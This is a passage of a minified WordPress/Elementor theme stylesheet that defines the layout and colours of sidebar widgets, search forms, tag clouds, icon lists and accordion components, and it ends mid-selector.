.post-date{display:block;text-align:right;font-size:.8em}.widget_tag_cloud{padding-bottom:10px}.widget_tag_cloud .tagcloud{margin-bottom:-20px}.widget_rss .title-wrapper>a{position:relative;margin-bottom:12px;padding-bottom:12px;font-size:20px;line-height:1.4;font-weight:500;text-align:center;text-transform:capitalize;letter-spacing:.01em}.widget_rss .title-wrapper>a img{display:none}.widget_rss ul{margin-left:0;padding-left:0;list-style:none}.widget_rss li{padding:18px 0 0 0}.widget_rss li:first-child{padding-top:0}.widget_rss li .rsswidget{display:inline-block;font-size:20px;line-height:26px;font-weight:500;margin-bottom:10px}.widget_rss li .rss-date{display:block;margin:0 0 9px;font-size:14px;font-weight:500;line-height:22px;color:#7b7b7b;font-style:normal}.widget_rss li .rssSummary{line-height:26px;font-weight:400;font-size:14px;margin-bottom:8px}.widget_rss li cite{display:block;position:relative;margin-top:0;font-size:14px;line-height:24px;font-style:normal;font-weight:700;color:var(--transmax-primary-color)}.widget_rss li cite:before{content:"–";margin-right:5px}.wp-block-rss{margin-left:0;padding-left:0;list-style-type:none;font-weight:600}.wp-block-rss a{color:inherit}.wp-block-categories-dropdown,.wp-block-archives-dropdown{display:inline-block;position:relative;margin-bottom:10px}@media(min-width:380px){.wp-block-categories-dropdown select,.wp-block-archives-dropdown select{min-width:270px}}.widget_comments>ul>li:before,.widget_meta>ul>li:before,.widget_archive>ul>li:before,.widget_recent_comments>ul>li:before,ul.wp-block-archives>li:before{font-family:flaticon;transition:inherit}.widget_archive ul,.widget_recent_entries ul,.widget_categories ul,.widget_product_categories ul,.widget_meta ul,ul.wp-block-archives{list-style:none}.widget_archive ul ul,.widget_recent_entries ul ul,.widget_categories ul ul,.widget_product_categories ul ul,.widget_meta ul ul,ul.wp-block-archives ul{margin:0;padding:0}.widget_archive ul li ul li:last-child,.widget_recent_entries ul li ul li:last-child,.widget_categories ul li ul li:last-child,.widget_product_categories ul li ul li:last-child,.widget_meta ul li ul li:last-child,ul.wp-block-archives li ul li:last-child{border-bottom:0}.widget_categories ul li img,.widget_product_categories ul li img,.widget_meta ul li img,.widget_archive ul li img,ul.wp-block-archives li img{max-width:40px;margin-top:-4px;margin-right:5px;vertical-align:middle}.widget_categories ul li ul li img,.widget_product_categories ul li ul li img,.widget_meta ul li ul li img,.widget_archive ul li ul li img,ul.wp-block-archives li ul li img{display:none}.widget_categories{margin-bottom:-8px}.widget ul.wp-block-archives{padding:0}ul.wp-block-archives{position:relative;padding-left:0;padding-bottom:20px;margin-top:-5px}ul.wp-block-archives li{margin:0;overflow:hidden}ul.wp-block-archives li a{display:flex;align-items:center;font-size:14px;font-weight:700;padding:8px 58px 8px 0;border:1px solid #e5e5e5;border-width:1px 0;margin-top:-1px}ul.wp-block-archives li a:before{content:"\f128";font-family:flaticon;display:inline-block;position:absolute;left:0;top:8px;color:var(--transmax-primary-color);transition:.4s;font-size:12px;opacity:0;transform:translateX(-10px) scale(0.5);pointer-events:none}ul.wp-block-archives li a:hover{padding-left:23px;margin-right:-23px}ul.wp-block-archives li a:hover:before{transform:translateX(1px) scale(1);opacity:1}ul.wp-block-archives li a .post_count{transition:inherit;color:var(--transmax-secondary-color);background:#f5f5f5;padding:3px 7px;min-width:30px;text-align:center;display:inline-block;line-height:1;position:absolute;right:0}ul.wp-block-archives li a:hover .post_count{color:#fff;background:var(--transmax-primary-color)}ul.wp-block-archives>li:first-child>a{border-top:0}.widget_meta.widget>ul li a{position:relative;padding-left:20px}.widget_meta.widget>ul li a:before{content:"\f02b";font-family:"Font Awesome 5 Free";font-size:12px;font-weight:700;color:#a8a7a7;position:absolute;line-height:1;top:4px;left:0;transition:color .3s}.widget_recent_comments>ul{margin-bottom:-6px;list-style:none}.widget_recent_comments>ul>li:before{content:"\f075";font-family:"Font Awesome 5 Free";font-size:12px;font-weight:700;color:#a8a7a7;position:absolute;top:10px;left:0;line-height:1}.widget_recent_comments ul li{position:relative;padding:3px 0 3px 20px;line-height:1.5}.widget_recent_comments a{display:inline !important}.widget_recent_comments a[rel~=external]{text-decoration:underline}.widget .wp-block-latest-comments{margin-top:5px;padding-bottom:0}.wp-block-latest-comments{padding-left:0}.wp-block-latest-comments>li{padding-left:0;line-height:1.3em}.wp-block-latest-comments>li article{display:inline}.wp-block-latest-comments__comment:before{margin-left:0;margin-right:5px;font-size:14px}.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{font-size:14px;font-weight:700;color:var(--transmax-header-font-color);display:inline;margin-left:0 !important}.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a{color:inherit}.wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta a:hover{color:var(--transmax-primary-color)}.wp-block-latest-comments__comment .wp-block-latest-comments__comment-date{font-size:14px;line-height:22px;color:#6e777e;margin-top:9px;margin-bottom:11px}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{font-size:14px;line-height:22px;color:#6e777e;margin-top:5px}ul.wp-block-latest-posts{margin-top:3px;margin-left:0;padding:0;list-style:none}ul.wp-block-latest-posts li{position:relative;padding-left:17px}ul.wp-block-latest-posts li:not(:first-child){margin-top:22px}ul.wp-block-latest-posts li a{display:block;font-size:16px;line-height:24px;font-weight:600;color:inherit}ul.wp-block-latest-posts li a:before{content:"\f15b";font-family:"Font Awesome 5 Free";font-size:12px;font-weight:600;color:#a8a7a7;position:absolute;line-height:1;top:6px;left:0;transition:color .3s}ul.wp-block-latest-posts.is-grid li{margin:0 20px 20px 0}ul.wp-block-categories.wp-block-categories-list,ul.wp-block-categories.wp-block-categories-list ul{list-style:none;padding:0}ul.wp-block-categories.wp-block-categories-list li{margin:0;overflow:hidden}ul.wp-block-categories.wp-block-categories-list li a{display:flex;align-items:center;font-size:14px;font-weight:700;padding:8px 58px 8px 0;border:1px solid #e5e5e5;border-width:1px 0;margin-top:-1px}ul.wp-block-categories.wp-block-categories-list li a:before{content:"\f128";font-family:flaticon;display:inline-block;position:absolute;left:0;top:8px;color:var(--transmax-primary-color);transition:.4s;font-size:12px;opacity:0;transform:translateX(-10px) scale(0.5);pointer-events:none}ul.wp-block-categories.wp-block-categories-list li a:hover{padding-left:23px;margin-right:-23px}ul.wp-block-categories.wp-block-categories-list li a:hover:before{transform:translateX(1px) scale(1);opacity:1}aside select,footer select{margin-bottom:0}aside .widget_calendar,footer .widget_calendar{margin-bottom:-23px}.widget_nav_menu .menu,.widget_nav_menu>ul,.widget_pages .menu,.widget_pages>ul{padding:0;margin:0}.widget_nav_menu .menu li,.widget_nav_menu>ul li,.widget_pages .menu li,.widget_pages>ul li{padding-right:0;margin-bottom:10px}.widget_nav_menu .menu,.widget_nav_menu .menu ul,.widget_nav_menu>ul,.widget_nav_menu>ul ul,.widget_pages .menu,.widget_pages .menu ul,.widget_pages>ul,.widget_pages>ul ul{list-style:none}.widget_nav_menu .menu a,.widget_nav_menu>ul a,.widget_pages .menu a,.widget_pages>ul a{display:block;position:relative;padding-left:17px}.widget_nav_menu .menu a:before,.widget_nav_menu>ul a:before,.widget_pages .menu a:before,.widget_pages>ul a:before{content:"";position:absolute;z-index:1;display:block;top:10px;left:2px;width:4px;height:4px;background:currentColor;background-color:#a8a7a7;transition:background-color .3s}.widget_nav_menu .menu a:hover:before,.widget_nav_menu>ul a:hover:before,.widget_pages .menu a:hover:before,.widget_pages>ul a:hover:before{background-color:currentColor}.widget_nav_menu .current-menu-item>a:before,.widget_pages .current-menu-item>a:before{color:inherit}.wgl-posts{margin-bottom:-7px}.wgl-posts .title-wrapper{margin-bottom:24px}.widget .recent-posts-widget{margin:0;padding:0;list-style:none}.widget .recent-posts-widget li{padding:0;line-height:inherit}.widget .recent-posts-widget li img{min-width:70px;width:70px}.widget .recent-posts-widget li:not(:first-child){margin-top:30px}.widget .recent-posts-widget li a{margin:0;display:flex}.widget .recent-posts-widget .recent-posts-image_wrapper{margin:0 19px 0 0}.widget .recent-posts-widget .recent-posts-image_wrapper img{border-radius:0}.widget .recent-posts-widget .meta-data{margin-top:11px;font-size:14px;line-height:1;font-weight:500;color:#7b7b7b}.widget .recent-posts-widget .meta-data span{line-height:inherit;font-size:inherit}.widget .recent-posts-widget .recent-posts-content_wrapper{width:calc(100% - 20px);align-self:center}.widget .recent-posts-widget .recent-posts-content_wrapper:first-child{margin-top:-4px}.widget .recent-posts-widget .recent-post-content{margin-top:3px;font-size:.9rem;line-height:1.8}.widget .recent-posts-widget .post__title{font-size:16px;font-weight:500;line-height:22px;transition:.4s;margin-top:-5px}.widget .recent-posts-widget .counter_posts{font-size:14px;font-weight:500;color:#fff;width:30px;height:30px;line-height:24px;text-align:center;border:3px solid #fafafa;display:inline-block;position:absolute;left:0;top:0;border-radius:50%;margin-left:-13px;margin-top:-15px}.widget_wgl_posts .recent-posts-widget{margin-top:0;margin-bottom:-7px}.widget_search{margin-bottom:-4px}body .widget_search .search-form,body .widget_search .woocommerce-product-search,body .widget_product_search .search-form,body .widget_product_search .woocommerce-product-search{position:relative;z-index:1}body .widget_search .search-form .search-field,body .widget_search .woocommerce-product-search .search-field,body .widget_product_search .search-form .search-field,body .widget_product_search .woocommerce-product-search .search-field{width:100%;height:60px;margin-bottom:0;padding-left:20px;padding-right:60px;outline:0;overflow:hidden}body .widget_search .search-form .search-field::placeholder,body .widget_search .woocommerce-product-search .search-field::placeholder,body .widget_product_search .search-form .search-field::placeholder,body .widget_product_search .woocommerce-product-search .search-field::placeholder{font:inherit;line-height:inherit;color:inherit;outline:0;-webkit-appearance:none;transition:.4s;transform:translateY(0) scale(1);transform-origin:left bottom}body .widget_search .search-form .search-field:active::placeholder,body .widget_search .search-form .search-field:focus::placeholder,body .widget_search .woocommerce-product-search .search-field:active::placeholder,body .widget_search .woocommerce-product-search .search-field:focus::placeholder,body .widget_product_search .search-form .search-field:active::placeholder,body .widget_product_search .search-form .search-field:focus::placeholder,body .widget_product_search .woocommerce-product-search .search-field:active::placeholder,body .widget_product_search .woocommerce-product-search .search-field:focus::placeholder{opacity:0}body .widget_search .search-form .search__icon,body .widget_search .woocommerce-product-search .search__icon,body .widget_product_search .search-form .search__icon,body .widget_product_search .woocommerce-product-search .search__icon{color:var(--transmax-secondary-color)}body .widget_search .search-form .search-button:hover ~ .search__icon,body .widget_search .woocommerce-product-search .search-button:hover ~ .search__icon,body .widget_product_search .search-form .search-button:hover ~ .search__icon,body .widget_product_search .woocommerce-product-search .search-button:hover ~ .search__icon{color:var(--transmax-primary-color)}body .widget_search .search-form .search-button,body .widget_search .woocommerce-product-search .search-button,body .widget_product_search .search-form .search-button,body .widget_product_search .woocommerce-product-search .search-button{position:absolute;z-index:1;height:60px;width:60px;top:0;right:0;margin:0;border:0;outline:0;padding:0;font-size:0;box-shadow:none;cursor:pointer}body .widget_search .search-form .search-button:focus,body .widget_search .search-form .search-button:active,body .widget_search .woocommerce-product-search .search-button:focus,body .widget_search .woocommerce-product-search .search-button:active,body .widget_product_search .search-form .search-button:focus,body .widget_product_search .search-form .search-button:active,body .widget_product_search .woocommerce-product-search .search-button:focus,body .widget_product_search .woocommerce-product-search .search-button:active{box-shadow:none}body .widget_search .search-form .search__icon,body .widget_search .woocommerce-product-search .search__icon,body .widget_product_search .search-form .search__icon,body .widget_product_search .woocommerce-product-search .search__icon{position:absolute;z-index:1;top:0;right:0;height:60px;width:60px;font-size:20px;line-height:64px;font-style:normal;text-align:center;transform:translate(0,0);opacity:1;transition:.4s;pointer-events:none}.wp-block-search .wp-block-search__inside-wrapper{border:0;padding:0;position:relative}.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input{border:0;margin:0}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border:0;padding:0;position:relative}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input{padding-left:20px}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__button{margin:0;position:absolute;right:0;top:0}.wp-block-search.wp-block-search__text-button.wp-block-search__button-inside .wp-block-search__button,.wp-block-search.wp-block-search__icon-button.wp-block-search__button-inside .wp-block-search__button{position:absolute;z-index:1;right:0;top:0}.wp-block-search.wp-block-search__text-button.wp-block-search__button-outside .wp-block-search__button,.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__button{margin-left:10px}.wp-block-search.wp-block-search__text-button.wp-block-search__button-outside .wp-block-search__button,.wp-block-search.wp-block-search__text-button.wp-block-search__button-inside .wp-block-search__button{font-size:14px;padding:5px 20px}.wp-block-search.wp-block-search__text-button.wp-block-search__button-inside .wp-block-search__input{padding-right:95px}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__button,.wp-block-search.wp-block-search__icon-button.wp-block-search__button-inside .wp-block-search__button{padding:0}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__button:before,.wp-block-search.wp-block-search__icon-button.wp-block-search__button-inside .wp-block-search__button:before{content:"\f11c";font-family:flaticon;display:block;top:0;right:0;height:60px;width:60px;font-size:20px;font-weight:400;line-height:60px;font-style:normal;text-align:center;transform:translate(0,0);opacity:1;transition:.4s;pointer-events:none;color:var(--transmax-secondary-color)}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__button:hover:before,.wp-block-search.wp-block-search__icon-button.wp-block-search__button-inside .wp-block-search__button:hover:before{color:var(--transmax-primary-color)}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__button .search-icon,.wp-block-search.wp-block-search__icon-button.wp-block-search__button-inside .wp-block-search__button .search-icon{display:none}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-inside .wp-block-search__input{padding-right:60px}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-inside .wp-block-search__button{background:transparent;padding:0}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__input{padding-right:20px}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__button:before{color:#fff}.wp-block-search.wp-block-search__icon-button.wp-block-search__button-outside .wp-block-search__button:hover:before{color:#fff}.tagcloud,.wp-block-tag-cloud{font-size:0;margin-bottom:-10px}.tagcloud a,.wp-block-tag-cloud a{display:inline-block;margin-bottom:10px;border:1px solid #e5e5e5;padding:6px 10px;font-size:14px !important;line-height:1.2;font-weight:400;color:var(--transmax-header-font-color);background-color:#fff;transition:.4s}.tagcloud a:not(:last-child),.wp-block-tag-cloud a:not(:last-child){margin-right:10px}.tagcloud a:hover,.wp-block-tag-cloud a:hover{border-color:var(--transmax-primary-color);background-color:var(--transmax-primary-color);color:#fff}.widget_tag_cloud{margin-bottom:-5px}.widget_tag_cloud .title-wrapper{margin-bottom:24px}.textwidget p:last-child{margin-bottom:0}.wgl-header-date{font-size:11px;line-height:1.3em;font-weight:400;text-transform:uppercase;display:flex}.wgl-header-date.wgl-default-format{align-items:center}.wgl-header-date.wgl-default-format>span:first-child{font-size:28px;margin-right:8px}.wgl-header-date.wgl-default-format>span:last-child{font-weight:400}.wgl-header-date.wgl-default-format>span:last-child span{display:block}.wgl-header-date>span:first-child{color:var(--transmax-primary-color)}.wgl-header-date>span:last-child{color:var(--transmax-header-font-color)}.elementor-widget.elementor-align-center .wgl-header-list-info .elementor-icon-list-item:after{margin:0}.wgl-header-list-info .elementor-icon-list-item{list-style-type:none}.wgl-header-list-info .elementor-icon-list-item:before{display:none}.wgl-header-list-info .elementor-icon-list-item span,.wgl-header-list-info .elementor-icon-list-item i{transition:.4s}.wgl-header-list-info .elementor-icon-list-item:hover .elementor-icon-list-icon i,.wgl-header-list-info .elementor-icon-list-item:hover .elementor-icon-list-icon svg{color:var(--transmax-primary-color);fill:var(--transmax-primary-color)}.wgl-header-list-info .wgl-header-list-icon i{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.wgl-header-list-info a{color:inherit}.wgl-header-list-info svg{transition:inherit}.wgl-header-list-info .elementor-icon-list-icon i,.wgl-header-list-info .elementor-icon-list-icon svg{color:var(--transmax-primary-color);fill:var(--transmax-primary-color)}/*! elementor default */.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container{overflow:hidden}.elementor-widget .elementor-icon-list-items.elementor-inline-items{margin-right:-8px;margin-left:-8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:8px;margin-left:8px}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{width:auto;left:auto;position:relative;height:100%;border-top:0;border-bottom:0;border-right:0;border-left-width:1px;border-style:solid;right:-8px}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative}.elementor-widget .elementor-icon-list-item:after{position:absolute;bottom:0;width:100%}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{display:flex;font-size:inherit;align-items:var(--icon-vertical-align,center)}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial)}.elementor-widget .elementor-icon-list-icon svg{width:var(--e-icon-list-icon-size,1em);height:var(--e-icon-list-icon-size,1em)}.elementor-widget .elementor-icon-list-icon i{width:1.25em;font-size:var(--e-icon-list-icon-size)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align)}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size, 1em) * .25) 0 0)}.elementor-widget.elementor-list-item-link-full_width a{width:100%}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0}@media(min-width:-1){.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-widescreen-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-widescreen-align-left .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-widescreen-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0}}@media(max-width:-1){.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-laptop-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-laptop-align-left .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-laptop-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-laptop-align-right .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-laptop-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0}}@media(max-width:-1){.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet_extra-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-tablet_extra-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet_extra-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0}}@media(max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-tablet-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-tablet-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0}}@media(max-width:-1){.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile_extra-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-mobile_extra-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile_extra-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0}}@media(max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto}.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left}.elementor-widget.elementor-mobile-align-left .elementor-inline-items{justify-content:flex-start}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{justify-content:flex-end}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0}}.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-search,.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-cart,.elementor-element.elementor-widget.elementor-widget-wgl-header-login,.elementor-element.elementor-widget.elementor-widget-wgl-date,.elementor-element.elementor-widget.elementor-widget-wgl-menu{margin-bottom:0}.elementor-element.elementor-widget.elementor-widget-wgl-header-logo,.elementor-element.elementor-widget.elementor-widget-wgl-header-date,.elementor-element.elementor-widget.elementor-widget-wgl-header-search,.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter,.elementor-element.elementor-widget.elementor-widget-wgl-header-list-info,.elementor-element.elementor-widget.elementor-widget-wgl-header-cart,.elementor-element.elementor-widget.elementor-widget-wgl-header-login{width:auto}.elementor-element.elementor-widget.elementor-widget-wgl-date{width:auto}.elementor-element.elementor-widget.elementor-widget-wgl-header-delimiter .delimiter{background:#e5e5e5}.wgl-accordion .wgl-accordion_panel::after{content:"";clear:both;display:block}.wgl-accordion .wgl-accordion_panel:last-child{border-bottom:0 !important}.wgl-accordion .wgl-accordion_header{display:flex;align-items:center;font-size:18px;line-height:30px;font-weight:500;cursor:pointer;transition:.4s;color:var(--transmax-header-font-color)}.wgl-accordion .wgl-accordion_header:hover{color:var(--transmax-primary-color)}.wgl-accordion .wgl-accordion_header:hover .wgl-accordion_icon:before{color:var(--transmax-primary-color)}.wgl-accordion .wgl-accordion_header.active{color:var(--transmax-primary-color)}.wgl-accordion .wgl-accordion_header.active .wgl-accordion_icon:before{color:var(--transmax-primary-color)}.wgl-accordion .wgl-accordion_title{color:inherit;font-size:inherit;line-height:inherit;font-weight:inherit}.wgl-accordion .wgl-accordion_title-prefix{margin-right:5px;font-size:inherit;line-height:inherit;font-weight:inherit;color:inherit}.wgl-accordion .wgl-accordion_content{display:none}.wgl-accordion .wgl-accordion_content p:last-child{margin-bottom:0}.wgl-accordion .wgl-accordion_icon{transition:.4s,color 0s}.wgl-accordion .wgl-accordion_icon:before{width:1em;height:1em;line-height:1em;display:block;color:var(--transmax-primary-color)}.wgl-accordion.icon-plus .wgl-accordion_header .wgl-accordion_icon{position:relative;z-index:1;height:16px;width:16px;margin-top:2px;margin-left:20px;margin-right:-2px}.wgl-accordion.icon-plus .wgl-accordion_header .wgl-accordion_icon:before,.wgl-accordion.icon-plus .wgl-accordion_header .wgl-accordion_icon:after{content:"";display:block;position:absolute;top:50%;left:50%;transform:rotate(90deg);transition:.5s ease-in-out,color 0s;background-color:var(--transmax-secondary-color)}.wgl-accordion.icon-plus .wgl-accordion_header .wgl-accordion_icon:before{width:inherit;height:2px;margin:-1px 0 0 -8px}.wgl-accordion.icon-plus .wgl-accordion_header .wgl-accordion_icon:after{width:2px;height:inherit;margin:-8px 0 0 -1px}.wgl-accordion.icon-plus .wgl-accordion_header:hover .wgl-accordion_icon:before,.wgl-accordion.icon-plus .wgl-accordion_header:hover .wgl-accordion_icon:after{background-color:var(--transmax-primary-color)}.wgl-accordion.icon-plus .wgl-accordion_header.active .wgl-accordion_icon:before,.wgl-accordion.icon-plus .wgl-accordion_header.active .wgl-accordion_icon:after{background-color:var(--transmax-primary-color);transform:rotate(-90deg)}.wgl-accordion.icon-plus .wgl-accordion_header.active .wgl-accordion_icon:before{opacity:0}.wgl-accordion.icon-custom .wgl-accordion_header .wgl-accordion_icon:before{transform:rotate(90deg);transition:.5s ease-in-out,color 0s}.wgl-accordion.icon-custom .wgl-accordion_header:hover .wgl-accordion_icon:before,.wgl-accordion.icon-custom .wgl-accordion_header.active .wgl-accordion_icon:before{transform:rotate(-90deg)}.wgl-accordion-services{display:flex;flex-wrap:wrap;flex-direction:row;margin:0 -10px}.wgl-accordion-services .service__item{display:flex;position:relative;z-index:1;margin-bottom:15px;transition:.5s}.wgl-accordion-services .service__item.active .service__content{opacity:1;visibility:visible;transition:.5s;transition-delay:.3s}.wgl-accordion-services .service__item:not(.active) .service__thumbnail{border-top-right-radius:inherit;border-bottom-right-radius:inherit}.wgl-accordion-services .service__thumbnail{position:absolute;z-index:1;left:10px;top:0;width:calc(100% - 15px);height:100%;border-top-left-radius:inherit;border-bottom-left-radius:inherit;transition:.3s;background-color:var(--transmax-header-font-color)}.wgl-accordion-services .content__title{color:var(--transmax-header-font-color)}.wgl-accordion-services .service__content{display:flex;flex-direction:column;justify-content:flex-end;position:relative;z-index:1;left:-5px;width:100%;border-top-right-radius:inherit;border-bottom-right-radius:inherit;opacity:0;visibility:hidden;transform:translateX(100%);transition:.2s}.wgl-accordion-services .content__media{line-height:1;color:var(--transmax-primary-color)}.wgl-accordion-services .content__media svg{width:1em;height:1em;display:block}.wgl-accordion-services .content__button{align-self:baseline;color:#fff;background-color:var(--transmax-secondary-color)}.wgl-accordion-services .content__button:hover{color:#fff;background-color:var(--transmax-primary-color)}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item{width:33.33333%}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item.active{margin-right:33.33333%}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item:nth-child(1):not(.active)+.service__item:nth-child(2):not(.active),.elementor-widget-wgl-accordion-service.grid-col-2 